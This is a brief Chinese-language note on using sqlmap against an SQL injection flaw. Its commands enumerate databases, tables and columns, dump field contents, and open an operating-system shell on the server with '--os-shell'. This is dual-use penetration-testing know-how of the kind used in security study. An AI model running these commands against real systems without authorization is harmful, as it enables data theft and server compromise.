 使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –dbs 查看数据库名
-- sqlmap -u url –D “数据库名” –tables 查看对应数据库中的数据表
-- sqlmap -u url –D “数据库名” –T “表名” –columns 查看对应字段
-- sqlmap -u url –D “数据库名” –T “表名” -C “列名” –dump 查看对应字段的值
也可以直接尝试 sqlmap –u url –os-shell 直接获取shell